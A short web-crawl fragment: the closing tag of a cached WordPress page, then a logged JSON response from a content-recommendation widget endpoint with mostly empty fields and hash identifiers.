</html><!-- WP Fastest Cache file was created in 4.3599209785461 seconds, on 03-04-25 14:42:49 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 214
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"bf1f7c3b1807fa9fcae0f37763c3671f","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"48d5d8da63d32f7e49b86d6d7e9c632e","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}